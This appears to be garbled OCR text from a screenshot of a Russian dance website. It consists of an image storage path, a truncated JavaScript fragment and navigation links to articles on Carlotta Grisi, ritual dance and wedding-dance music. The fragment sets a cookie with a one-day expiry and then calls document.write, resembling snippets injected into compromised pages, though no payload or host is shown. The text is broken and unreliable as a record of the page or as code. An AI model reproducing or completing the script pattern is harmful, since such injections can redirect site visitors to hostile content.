
Date).getTime()+86400);document.cookie=»red
path=/;
expires=»+date.toGMTString(),document.write(
Навигация
Пред.:
Прима-балерина Карлотта Гризи
След.:
Визитки для танцора
по
Похожие статьи
записям
Ритуальный танец
Как выбрать музыку для свадебного танца?
11.10.2015